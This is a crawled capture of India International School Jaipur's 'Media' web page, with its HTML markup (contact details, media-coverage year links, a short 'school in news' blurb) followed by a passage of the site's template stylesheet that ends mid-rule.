

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://iisjaipur.org/iis/Media.aspx
body_size: 9062
content:
<!DOCTYPE html>
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en">
 
 
<head>
  <!-- =====  BASIC PAGE NEEDS  ===== -->
  <meta charset="utf-8">
  <title>iisjaipur</title>
  <!-- =====  SEO MATE  ===== -->
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta name="distribution" content="global">
  <meta name="revisit-after" content="2 Days">
  <meta name="robots" content="ALL">
  <meta name="rating" content="8 YEARS">
  <meta name="Language" content="en-us">
  <meta name="GOOGLEBOT" content="NOARCHIVE">
  <!-- =====  MOBILE SPECIFICATION  ===== -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="viewport" content="width=device-width">
  <!-- =====  CSS  ===== -->
  <link rel="stylesheet" type="text/css" href="css/font-awesome.min.css" />
  <link rel="stylesheet" type="text/css" href="css/bootstrap.css" />
  <link rel="stylesheet" type="text/css" href="css/style.css">
  <link rel="stylesheet" type="text/css" href="css/magnific-popup.css">
  <link rel="stylesheet" type="text/css" href="css/owl.carousel.css">
  <link rel="stylesheet" href="css/left-menu.css" type="text/css">
  <link rel="shortcut icon" href="images/favicon.png">
  <link rel="apple-touch-icon" href="images/apple-touch-icon.html">
  <link rel="apple-touch-icon" sizes="72x72" href="images/apple-touch-icon-72x72.html">
  <link rel="apple-touch-icon" sizes="114x114" href="images/apple-touch-icon-114x114.html">
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XCLB3VLY44"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XCLB3VLY44');
</script>

</head>

<body>
  <!-- =====  LODER  ===== -->
  <div class="loder"></div>
   
    
    <!-- =====  HEADER START  ===== -->
    <header id="header">
      <div class="header-top">
        <div class="container">
          <div class="row">
            <div class="col-sm-6">
              <ul class="header-top-left">
                <li class="language dropdown"> <span class="dropdown-toggle" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">    
                91-141-2786402, 2786403   </span>
                  
                </li>
                
              </ul>
            </div>
            <div class="col-sm-6">
             
              <ul class="header-top-right text-right">
                    <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="#"><i class="fa fa-youtube"></i></a></li>
                  </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="header">
        <div class="container">
        
            <div class="navbar-header mtb_10"> <a class="navbar-brand" href="index.aspx"> <img alt="School" src="images/logo.png" width="80"> </a> </div>

            <div class="header-right pull-right mtb_20">
          
              <img alt="CAMBRIDGE LOGO" src="images/CAMBRIDGE LOGO.jpg" width="80">
              <img alt="CBSE" src="images/CBSE.png" width="80">
              <img alt="IB" src="images/IB.jpg" width="80">
              
            
            <!-- /.nav-collapse -->
       
        </div>
        <div class="collapse navbar-collapse js-navbar-collapse  text-center topsctext">  INDIA INTERNATIONAL SCHOOL, MANSAROVAR, JAIPUR  </div>
      </div>
      <div class="header-bottom">
        <div class="container">
          <div class="row">
            <div class="col-sm-4 col-md-4 col-lg-1">
               <div class="category  text-center">
              
                
                  <span class="i-bar"> <a href="index.aspx"><i class="fa fa-home"></a></i></span></div>
               </div>
            <div class="col-sm-8 col-md-8 col-lg-11">
              <div class="header-bottom-right offers">
                <div class="marquee"><span><i class="fa fa-circle" aria-hidden="true"></i>   <!--ALL STUDENTS COMMUTING BY TWO WHEELER ARE REQUIRED TO CARRY A VALID DRIVER'S LICENSE AND WEAR HELMETS
</span>
                  <span><i class="fa fa-circle" aria-hidden="true"></i>ALL STUDENTS COMMUTING BY TWO WHEELER ARE REQUIRED TO CARRY A VALID DRIVER'S LICENSE AND WEAR HELMETS-->
</span>
                 </div>
              </div>
            </div>
            
            </div>
            <!-- <div class="col-sm-4 col-md-4 col-lg-3">
              <div class="category pull-r">
                <div class="menu-bar" data-target="#category-menu,#category-menu-responsive" data-toggle="collapse" aria-expanded="true" role="button">
                  <h4 class="category_text">Top category</h4>
                  <span class="i-bar"><i class="fa fa-bars"></i></span></div>
              </div>
              <div id="category-menu-responsive" class="navbar collapse " aria-expanded="true" style="" role="button">
                <div class="nav-responsive">
                  <ul class="nav  main-navigation collapse in">
                     <li><a href="#">ABOUT US</a></li>
                <li><a href="#">ADMISSION</a></li>
                <li><a href="#">ACADEMIC</a></li>
                <li><a href="#">INFRASTRUCTURE</a></li>
                <li><a href="#">PROGRESS & RESULT</a></li>
                <li><a href="#">CO-CURRICULAR ACTIVITIES</a></li>
                <li><a href="#">ERP</a></li>
                <li><a href="#">NOTICEBOARD</a></li>
                <li><a href="#">HONORS & ACHIEVEMENTS</a></li>
                <li><a href="#">ONLINE FACILITIES</a></li>
                <li><a href="#">COUNSELLOR CORNER</a></li>
                <li><a href="#">CAMPUS VIRTUAL TOUR< TOUR</a></li>
                <li><a href="#">MEDIA</a></li>
                <li><a href="#">ALUMNI</a></li>
                  </ul>
                </div>
              </div>
            </div> -->
          </div>
        </div>
      </div> 
    </header>
    <!-- =====  HEADER END  ===== -->
    <!-- =====  CONTAINER START  ===== -->
    <div class="container">
      <div class="row ">
        
        <div id="column-left" class="col-sm-8 col-md-8 col-lg-12 mtb_30 p-0">
          <!-- =====  BANNER STRAT  ===== -->
          
          <div class="banner">
            <div class="main-banner owl-carousel">
              <div class="item"><a href="#">
				<img src="images/Media.jpg" alt="Main Banner" class="img-responsive" width="1140" height="300" /><div class="carousel-caption d-none d-md-block">
         
        </div> </a></div>
         

            </div>
            
    
          </div>
          <!-- =====  BANNER END  ===== -->
          <!-- =====  SUB BANNER  STRAT ===== -->
          
 
          
 
          
        </div>
        
      </div>
      <div class="row" >
        <div class="col-md-3">
      
   
<div><nav class='animated bounceInDown'>
  <ul>
    <li><a href='#profile'>Media Coverage</a><ul>
        <li><a href="Media_2021-22.aspx">2021-22</a></li>
		<li><a href="Media_2020-21.aspx">2020-21</a></li>
		<li><a href="Media_2019-20.aspx">2019-20</a></li>

      </ul></li>
 
   

  </ul>
</nav></div>
</div>

<div class="col-md-9"><h2 class="mb-4">Media</h2>
        <p>&nbsp;</p>
	<p>India International School in news<br>
	<br>
	To be in news means to be engaged in holistic development of the kids. <br>
	<br>
	Explore the media gallery.......<br>
	&nbsp;</div>
      </div>
    </div>
    <!-- =====  CONTAINER END  ===== -->
    <!-- =====  FOOTER START  ===== -->
<div class="footer ">
       
      <div class="footer-bottom mt_60 ptb_10">
        <div class="container">
          <div class="row">
            <div class="col-sm-6">
              <div class="copyright-part">@ 2020 All Rights Reserved iisjaipur</div>
            </div>
            <div class="col-sm-6">
  <div class="payment-icon text-right">
               Kshipra Path, Opposite VT Road, Mansarovar, Jaipur - 302020, (Raj.) India
Phone:- +91-141-2786402, 2786403
 Fax : +91-141-2786404
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <!-- =====  FOOTER END  ===== -->
  </div>
  
 <!--  <a id="scrollup">Scroll</a> -->
 <script>$('.sub-menu ul').hide();
$(".sub-menu a").click(function () {
  $(this).parent(".sub-menu").children("ul").slideToggle("100");
  $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");
});</script>
  <script src="js/jQuery_v3.1.1.min.js"></script>

  <script src="js/owl.carousel.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/jquery.magnific-popup.js"></script>
  <script src="js/jquery.firstVisitPopup.js"></script>
  <script src="js/custom.js"></script>
</body>
 
</html>

--- FILE ---
content_type: text/css
request_url: https://iisjaipur.org/iis/css/style.css
body_size: 50905
content:


-------------------------------------------------------------------*/
/* -----  Google Font  -----*/
@import url('https://fonts.googleapis.com/css?family=Raleway:400,500,600,700');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,700');
/* -----  ionicons Font  -----*/
@import url("ionicons.min.css");
/* -----  font awesome Font  -----*/
@import url("font-awesome.min.css");
/* =====  INDEX OF STYLES ===== 
01 ===== BASIC  =====
  1.1 General
  1.2 Typography  
  1.3 Spacing    
  1.4 Button
  1.5 Elements
  1.6 Accordions
  1.7 Tabs
  1.8 Progress Bars
  1.9 Inputs
  1.10 Timer
  1.11 Newslatter popup 
  
02 ===== HEADER ===== 
  2.1 Header
  2.2 Navbar
  2.3 Megamenu
  2.4 Search
  2.5 Cart
  2.6 Header bottom
  
03 ===== CONTANT =====
  3.1 Left column
  3.2 Right column
  	3.2.1 main banner
  	3.2.2 CMS-Banner
  	3.2.3 Home product
  	3.2.4 Breadcrumb
  	3.2.5 Blog
  	3.2.6 Single Blog
  	3.2.7 Product + Category Page 
  	3.2.8 Client
  	3.2.9 Owl nav
  	3.2.10 About
  	3.2.11 Team
  	3.2.12 Contact
  	3.2.13 Shop Page
  	3.2.14 Login & register
  	3.2.15 Map
  	3.2.16 Brand
  
04 ===== FOOTER =====
	4.1 Footer General
	4.2 Scrollup

 ----------------------------------------------
	BASIC
	1.1 General  
----------------------------------------------- */

body, html {
	height: 100%;
	margin: 0;
	padding: 0;
}
body {
	line-height: 24px;
	color: #808080;
	font-size: 14px;
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	letter-spacing: 0.5px;
}
.loder {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 9999;
	background: url(../images/loder.gif) center no-repeat #fff;
}

::-moz-selection {
 background-color: #1A1A1A;
 color: #FFF;
}
::selection {
	background-color: #1A1A1A;
	color: #FFF;
}
img {
	height: auto;
	max-width: 100%;
	border: none;
	outline: none;
	transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
}
ul li {
	list-style: none;
}
br {
	font-size: 0;
	line-height: 0;
}
hr {
	margin-bottom: 0px;
	margin-top: 0px;
	border-top: 1px solid #e5e5e5;
	border-bottom: none;
	border-left: none;
	border-right: none;
}
.dropdown-menu {
	background-clip: padding-box;
	background-color: #f2f2f2;
	border: 1px solid #dcdcdc;
	border-radius: 0px;
	box-shadow: none;
	margin: 11px 0 0;
	padding: 15px;
}
.dropdown-menu > li > a {
	color: #000;
	padding: 5px 15px;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
	background-color: #e74c3c;
	color: #fff;
}
ul {
	list-style: none;
	padding-left: 0px;
	margin-bottom: 0;
}
.bg-gray {
	background: #f7f7f7;
}
.bg-dark-gray {
	background: #ededed;
}
.bg-dark {
	background: #000000;
	color: #fff;
}
.bg-dark-90 {
	background: #1a1a1a;
	color: #fff;
}
.bg-light {
	background: #ffffff;
}
.light {
	color: #fff;
}
.dark {
	color: #000;
}
/* ----------------------------------------------
	1.2 Typography 
----------------------------------------------- */
a {
	cursor: pointer;
	text-decoration: none;
	color: #808080;
	transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-webkit-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
}
a:hover, a:focus {
	color: #000;
	text-decoration: none;
	transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-webkit-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
}
a, a:focus, a:active, a:link, img {
	outline: none;
	text-decoration: none;
}
a.active {
	color: #000;
}
p {
	margin: 0;
	padding: 0;
}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	margin-top: 0px;
	margin-bottom: 0px;
}
h1 {
	font-size: 36px;
	line-height: 42px;
}
h2 {
	font-size: 30px;
	line-height: 36px;
}
h3 {
	font-size: 22px;
	line-height: 26px;
}
h4 {
	font-size: 18px;
	line-height: 22px;
}
h5 {
	font-size: 16px;
	line-height: 20px;
}
h6 {
	font-size: 14px;
	line-height: 18px;
}
.uppr {
	text-transform: uppercase;
}
.iis-logo span{display:none;}
.lower {
	text-transform: lowercase;
}
.capitalize {
	text-transform: capitalize;
}
/* ----------------------------------------------
	1.3 Spacing 
----------------------------------------------- */
.box {
	margin: 0 -10px;
}
.no-space {
	padding: 0;
	margin: 0;
}
.no-margin {
	margin: 0;
}
/* =====  margin top  ===== */

.mtblr_20 {
	margin: 20px;
}
.mt_0 {
	margin-top: 0;
}
.mt_10 {
	margin-top: 10px;
}
.mt_20 {
	margin-top: 20px;
}
.mt_25 {
	margin-top: 25px;
}
.mt_30 {
	margin-top: 30px;
}
.mt_40 {
	margin-top: 40px;
}
.mt_50 {
	margin-top: 50px;
}
.mt_60 {
	margin-top: 60px;
}
.mt_70 {
	margin-top: 70px;
}
.mt_80 {
	margin-top: 80px;
}
.mt_90 {
	margin-top: 90px;
}
.mt_100 {
	margin-top: 100px;
}
/* =====  margin bottom  ===== */

.mb_0 {
	margin-bottom: 0;
}
.mb_10 {
	margin-bottom: 10px;
}
.mb_20 {
	margin-bottom: 20px;
}
.mb_30 {
	margin-bottom: 30px;
}
.mb_40 {
	margin-bottom: 40px;
}
.mb_50 {
	margin-bottom: 50px;
}
.mb_60 {
	margin-bottom: 60px;
}
.mb_70 {
	margin-bottom: 70px;
}
.mb_80 {
	margin-bottom: 80px;
}
.mb_90 {
	margin-bottom: 90px;
}
.mb_100 {
	margin-bottom: 100px;
}
/* =====  margin top bottom ===== */

.mtb_10 {
	margin-top: 10px;
	margin-bottom: 10px;
}
.mtb_20 {
	margin-top: 20px;
	margin-bottom: 20px;
}
.mtb_30 {
	margin-top: 30px;
	margin-bottom: 30px;
}
.mtb_40 {
	margin-top: 40px;
	margin-bottom: 40px;
}
.mtb_50 {
	margin-top: 50px;
	margin-bottom: 50px;
}
.mtb_60 {
	margin-top: 60px;
	margin-bottom: 60px;
}
.mtb_70 {
	margin-top: 70px;
	margin-bottom: 70px;
}
.mtb_80 {
	margin-top: 80px;
	margin-bottom: 80px;
}
.mtb_90 {
	margin-top: 90px;
	margin-bottom: 90px;
}
.mtb_100 {
	margin-top: 100px;
	margin-bottom: 100px;
}
/* =====  padding  ===== */

.no-padding {
	padding: 0;
}
/* =====  padding top ===== */
.pt_10 {
	padding-top: 10px;
}
.pt_20 {
	padding-top: 20px;
}
.pt_30 {
	padding-top: 30px;
}
.pt_40 {
	padding-top: 40px;
}
.pt_50 {
	padding-top: 50px;
}
.pt_60 {
	padding-top: 60px;
}
.pt_70 {
	padding-top: 70px;
}
.pt_80 {
	padding-top: 80px;
}
.pt_90 {
	padding-top: 90px;
}
.pt_100 {
	padding-top: 100px;
}
/* =====  padding bottom ===== */
.pb_10 {
	padding-bottom: 10px;
}
.pb_20 {
	padding-bottom: 20px;
}
.pb_30 {
	padding-bottom: 30px;
}
.pb_40 {
	padding-bottom: 40px;
}
.pb_50 {
	padding-bottom: 50px;
}
.pb_60 {
	padding-bottom: 60px;
}
.pb_70 {
	padding-bottom: 70px;
}
.pb_80 {
	padding-bottom: 80px;
}
.pb_90 {
	padding-bottom: 90px;
}
.pb_100 {
	padding-bottom: 100px;
}
/* =====  padding top bottom ===== */
.ptb_5 {
	padding-top: 5px;
	padding-bottom: 5px;
}
.ptb_10 {
	padding-top: 10px;
	padding-bottom: 10px;
}
.ptb_20 {
	padding-top: 20px;
	padding-bottom: 20px;
}
.ptb_30 {
	padding-top: 30px;
	padding-bottom: 30px;
}
.ptb_40 {
	padding-top: 40px;
	padding-bottom: 40px;
}
.ptb_50 {
	padding-top: 50px;
	padding-bottom: 50px;
}
.ptb_60 {
	padding-top: 60px;
	padding-bottom: 60px;
}
.ptb_70 {
	padding-top: 70px;
	padding-bottom: 70px;
}
.ptb_80 {
	padding-top: 80px;
	padding-bottom: 80px;
}
.ptb_90 {
	padding-top: 90px;
	padding-bottom: 90px;
}
.ptb_100 {
	padding-top: 100px;
	padding-bottom: 100px;
}
/* ----------------------------------------------
	1.4 Button 
----------------------------------------------- */
.btn {
	background: #e74c3c none repeat scroll 0 0;
	border-radius: 0;
	color: #fff;
	padding: 8px 20px;
	text-transform: uppercase;
	font-weight: 500;
}
.btn:hover, .btn:focus, .btn.focus {
	background: #000 none repeat scroll 0 0;
	color: #fff;
	font-weight: 600;
	text-decoration: none;
}
.btn-link-b, .btn-link-w {
	background: transparent;
	border-bottom: 1px solid;
	padding: 0 0 10px;
	letter-spacing: 0;
}
.btn-link-b {
	color: #000;
}
.btn-link-w {
	color: #fff;
}
.btn-link-w:hover, .btn-link-w:focus, .btn-link-b:hover, .btn-link-b:focus {
	text-decoration: none;
	border-bottom: 1px solid;
}
.btn-dark {
	background: #000 none repeat scroll 0 0;
	color: #fff;
}
.btn-light {
	background: #fff none repeat scroll 0 0;
	color: #000;
}
.btn-border {
	border: 1px solid;
	background-color: transparent;
}
/* ----------------------------------------------
	1.5 Elements 
----------------------------------------------- */
.alert {
	border-radius: 0px;
	padding: 10px 15px;
}
.alert-dismissable .close, .alert-dismissible .close {
	top: 0;
	right: 0;
}
/* =====  Icon  =====*/

i.left {
	margin-right: 10px;
}
i.right {
	margin-left: 10px;
}
.icon-top i, .icon-right i, .icon-left i {
	color: #000;
	font-size: 50px;
}
.feature-i-left {
	/*padding-left: 75px;*/
}
.feature-i-left, .feature-i-right {
	display: inline-block;
	position: relative;
}
.icon-left, .icon-right {
	display: inline-block;
	position: absolute;
	text-align: center;
	width: 60px;
	height: 100%;
}
.icon-left {
	right: 0;
}
.icon-right {
	left: 0;
}
/* ----------------------------------------------
	1.6 Accordian 
----------------------------------------------- */
.panel-default {
	width: 100%;
}
.panel-heading {
	padding: 15px;
}
.panel-group .panel {
	border-radius: 0;
}
.panel-default > .panel-heading {
	background: #f2f2f2;
}
.panel-default {
	border-color: #e5e5e5;
}
/* ----------------------------------------------
	1.7 Tabs 
----------------------------------------------- */
.nav > li > a {
	padding: 1px 10px;
	border-radius: 0;
}
.nav > li > a:hover, .nav > li > a:focus {
	background: transparent;
}
#product-tab .nav li {
	display: inline-block;
}
/* ----------------------------------------------
	1.8 Progress Bars
----------------------------------------------- */

.progress-title {
	font-size: 16px;
	font-weight: 700;
	color: #011627;
	margin: 0 0 20px;
}
.progress {
	height: 10px;
	background: #cbcbcb;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 30px;
	overflow: visible;
}
.progress .progress-bar {
	box-shadow: none;
	position: relative;
	-webkit-animation: animate-positive 2s;
	animation: animate-positive 2s;
}
.progress .progress-bar::after {
	border-color: transparent;
	border-image: none;
	border-style: solid;
	border-width: 12px 6px 14px;
	content: "";
	display: block;
	position: absolute;
	right: 0;
	top: -26px;
}
.progress .progress-value {
	font-size: 15px;
	font-weight: bold;
	color: #000;
	position: absolute;
	top: -40px;
	right: 0;
}
.progress.pink .progress-bar:after {
	border-bottom-color: #ff4b7d;
}
.progress.green .progress-bar:after {
	border-bottom-color: #5fad56;
}
.progress.yellow .progress-bar:after {
	border-bottom-color: #e8d324;
}
.progress.blue .progress-bar:after {
	border-bottom-color: #3485ef;
}
.circle {
	width: 100%;
	display: inline-block;
	text-align: center;
	line-height: 1.2
}
.circle strong {
	line-height: 40px;
	position: absolute;
	text-align: center
}
.circle strong {
	left: 0;
	top: 30px;
	width: 100%;
	font-size: 30px
}
.circle strong i {
	font-style: normal;
	font-size: .6em;
	font-weight: 400
}
.circle span {
	display: block;
	margin-top: 12px
}
 @-webkit-keyframes animate-positive {
 0% {
width: 0;
}
}
@keyframes animate-positive {
 0% {
width: 0;
}
}
#p_line .progress {
	position: relative;
	height: 25px;
	box-shadow: none;
	border-radius: 0;
	background-color: #ddd;
}
#p_line .progress > .progress-type {
	position: absolute;
	left: 0px;
	padding: 0px 10px;
	color: rgb(255, 255, 255);
}
#p_line .progress > .progress-completed {
	position: absolute;
	right: 0px;
	padding: 0px 10px;
	color: #000;
}

/* ----------------------------------------------
	1.9 Inputs
----------------------------------------------- */
input[type="text"], input[type="email"], input[type="tel"], input[type="number"], input[type="password"], input[type="radio"], input[type="checkbox"], input[type="file"], textarea, select {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	border-color: #e5e5e5;
	border-image: none;
	border-radius: 0;
	border-style: solid;
	border-width: 1px;
	background-color: #fff;
	color: #888;
	display: inline-block;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 1px;
	outline: medium none;
	transition: all 0.2s ease 0s;
	padding: 8px 10px;
	min-width: 40px;
}
input[type="radio"], input[type="checkbox"] {
	min-width: auto;
}
select {
	-webkit-appearance: none;
	-moz-appearance: none;
	text-indent: 1px;
	text-overflow: '';
}
textarea {
	min-height: 140px;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
 color: #808080;
 opacity:1
}

::-moz-placeholder { /* Firefox 19+ */
 color: #808080;
 opacity:1
}
:-ms-input-placeholder { /* IE 10+ */
 color: #808080;
 opacity:1
}
:-moz-placeholder { /* Firefox 18- */
 color: #808080;
 opacity:1
}
input:focus, textarea:focus {
	border-color: #000;
}
.full-with-form {
	width: 100%;
	max-width: 100%;
}
/* =====  Select  =====*/
.form-control {
	border-radius: 0px;
	box-shadow: none;
	max-width: 100%;
}
.form-control:focus {
	box-shadow: none;
	border-color: #000;
}
/* ----------------------------------------------
	1.10 Timer
----------------------------------------------- */
.timer div {
	border: 2px solid #e74c3c;
	color: #000;
	display: inline-block;
	font-family: arial;
	font-size: 20px;
	line-height: 1;
	margin-right: 10px;
	padding: 8px;
	text-align: center;
	width: 58px;
	font-weight:700;
}
.timer span {
	display: block;
	font-size: 14px;
	color: #000;
	margin-top: 5px;
	font-weight:500;
}

/* ----------------------------------------------
	1.11 Newslatter popup
----------------------------------------------- */
.newsletters {
	margin: 34px auto;
	padding: 42px 50px 28px;
	background-color:#f5f5f5;
	display:inline-block;
	width:100%;
}
.newsletters input {
    background: #fff none repeat scroll 0 0;
    border: medium none;
    color: #000;
    float: right;
    height: 55px;
    margin: 0;
    padding: 0 20px;
    width: 400px;
}
.newsletters button {
	border: none;
	border-radius: 0;
	background: #000;
	color: #fff;
	text-transform:uppercase;
	box-shadow: none;
	height: 55px;
	float: right;
	width: 180px;
	border: 1px solid #000;
	transition:0.5s;
	letter-spacing:0.5px;
}
.newsletters button:hover, .newsletters button.btn-default:focus {
	background: #fff;
	border-color:#000;
	color:#000;
	transition:0.5s;
	box-shadow: none;
}
.newsletter-popup .popup-text {
	text-align: center;
}
.newsletter-popup .popup-image {
	margin-bottom: 35px;
}
.newsletter-popup .checkbox label {
	color: #000000;
}
.newsletter-popup .popup-title {
	font-family: "Open Sans";
	font-size: 80px;
	line-height: 60px;
	text-transform: capitalize;
	color: #000000;
	font-weight: 700;
	padding-bottom: 0px;
	float: left;
}
.newsletter-popup .popup-title span {
	font-size: 24px;
	margin-left: -20px;
}
.newsletter-popup, .success_msg {
    background: #f0f0f0;
    box-shadow: 0 4px 5.94px 0.06px rgba(0, 0, 0, 0.13);
    height: auto;
    left: 0;
    margin: 0 auto;
    padding: 25px;
    position: fixed;
    right: 0;
    top: 20%;
    width: 750px;
}
.newsletter-popup-top {
    float: right;
    margin: 55px auto 0 20px;
    overflow: visible;
    padding: 0 0 50px;
    width: 290px;
}
.newsletter-popup-top .btn-default, .newsletter-popup-top .btn-default:hover {
	border:0;
	transition: all 0.5s ease 0s;
	padding: 10px 18px;
	margin: 20px 0 0;
	float: left;
}
.newsletter-popup-top .popup-desc {
	padding: 20px 20px;
	margin: 0px;
	color: #000000;
	font-weight: normal;
	font-size: 14px;
	text-transform: uppercase;
	border-top: 1px solid #cecece;
	border-bottom: 1px solid #cecece;
	margin-bottom: 30px;
	line-height: 17px;
	text-align: left;
	clear:left;
}
.newsletter-popup-top .popup-desc span {
	font-weight: bold;
}
.newsletter-popup-top input{
  background: #fff none repeat scroll 0 0;
    border: 1px solid #fff;
    box-shadow: none;
    box-sizing: border-box;
    color: #333;
    font-size: 14px;
    margin: 0;
    padding: 5px 18px;
    width: 100%;
}
#xout {
  color: #000;
    cursor: pointer;
    font-size: 27px;
    font-weight: 300;
    height: 30px;
    position: absolute;
    right: 0;
    top: 10px;
    width: 30px;
}
#xout:hover {
  color: #555;
}
#checkme {
    margin: 20px 5px 0 0;
    width: 20px;
}
label.checkme {
    clear: left;
    display: block;
    float: left;
}

/* ----------------------------------------------
		HEADER
	2.1 Header
----------------------------------------------- */
/* ===== Header top Style ===== */
.header-top {
	background: #f2f2f2;
	font-size: 13px;
}
.header-top-left, .header-top-right {
	margin: 8px 0;
}
.header-top-left li, .header-top-right li {
	display: inline;
	cursor: pointer;
}
.header-top-left > li, .header-top-right > li {
	padding: 0 20px;
	border-left: 1px solid #bbb;
	line-height: 11px;
}
.header-top-left > li:first-child {
	padding: 0 20px 0 0;
}
.header-top-right > li:last-child {
	padding: 0 0 0 20px;
}
.header-top-left > li:first-child {
	border-left: none;
}
.header-top-right > li:first-child {
	border-left: none;
}
/* ----------------------------------------------
	2.2 Navbar
----------------------------------------------- */

.navbar {
	border-radius: 0;
	border: 0;
	margin: 0;
}
.navbar-brand {
	padding: 15px 0;
}
.navbar-header .navbar-brand {
	height: auto;
}
.header.navbar, #category-menu.navbar {
	margin-bottom: 0;
	border-radius: 0;
}
/* ----------------------------------------------
	2.3 megamenu
----------------------------------------------- */
.navbar-toggle {
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	margin: 2px 15px 0 0;
	position: relative;
	padding: 0;
}
.mega-dropdown {
	position: static !important;
}
.mega-dropdown:hover .mega-dropdown-menu {
	display: block;
}
.mega-dropdown-menu {
	padding: 40px 0px;
	width: 100%;
	box-shadow: none;
	-webkit-box-shadow: none;
}
.mega-dropdown-menu > li > ul {
	padding: 0;
	margin: 0;
}
.mega-dropdown-menu > li > ul > li {
	list-style: none;
}
.mega-dropdown-menu > li > ul > li > a {
	display: block;
	padding: 6px 20px;
	clear: both;
	font-weight: 500;
	white-space: normal;
}
.mega-dropdown-menu > li ul > li > a:hover, .mega-dropdown-menu > li ul > li > a:focus {
	text-decoration: none;
	color: #fff;
	background-color: #e74c3c;
}
.mega-dropdown-menu .dropdown-header {
	color: #000;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
}
.mega-dropdown-menu form {
	margin: 3px 20px;
}
.mega-dropdown-menu .form-group {
	margin-bottom: 3px;
}
#menu > li > a {
	font-weight: 500;
	padding: 55px 18px;
	border-radius: 0;
	overflow: hidden;
	text-transform: uppercase;
}
#menu > li > a:hover, #menu > li > a:focus {
	background-color: #e74c3c;
	color: #fff;
}
#menu .mega-dropdown:hover > a, #menu .mega-dropdown > a:hover, #menu .mega-dropdown > a:focus, #menu .dropdown:hover > a {
	background-color: #e74c3c;
	color: #fff;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	background-color: #e74c3c;
	color: #fff;
}
#menu > li > a::before {
	background: #e74c3c none repeat scroll 0 0;
	bottom: 0;
	content: "";
	display: block;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	transform: scaleY(0);
